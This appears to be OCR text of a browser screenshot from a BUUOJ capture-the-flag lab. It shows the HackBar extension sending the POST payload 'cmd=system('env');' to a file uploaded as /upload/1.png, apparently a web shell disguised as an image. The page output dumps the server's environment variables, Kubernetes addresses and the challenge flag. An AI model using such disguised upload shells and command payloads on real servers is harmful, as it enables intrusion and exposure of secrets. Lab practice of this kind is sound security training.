 不安全 | 7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81/upload/1.png
甜筒园 GitHub 学习资料 CyberChef 靶场 云服务 码蹄集 Tartaglia beta
PHP_FILENAME=php-5.5.38.tar.xz KUBERNETES_PORT=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT=443 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 APACHE_CONFDIR=/etc/apache2
HOSTNAME=out PHP_INI_DIR=/usr/local/etc/php SHLVL=0 PHP_EXTRA_BUILD_DEPS=apache2-dev APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid
PHP_VERSION=5.5.38 GPG_KEYS=0B96609E270F565C13292B24C13C70B87267B52D 0BD78B5F97500D450838F95DFE857D9A90D90EC1 F38252826ACD957EF380D39F2F7956BC5DA04B5D
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 LC_ALL=C.UTF-8 PHPIZE_DEPS=autoconf file g++ gcc libc-dev make pkg-config re2c
PWD=/var/www/html/upload PHP_SHA256=cb527c44b48343c8557fe2446464ff1d4695155a95601083e5d1f175df95580f APACHE_ENVVARS=/etc/apache2/envvars TZ=Asia/Shanghai
FLAG=flag{ec2ada62-e6e7-4aaa-876e-f9729a6f2eb1}
元素 控制台 源代码 网络 性能 内存 应用 Recorder EditThisCookie HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81/upload/1.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('env');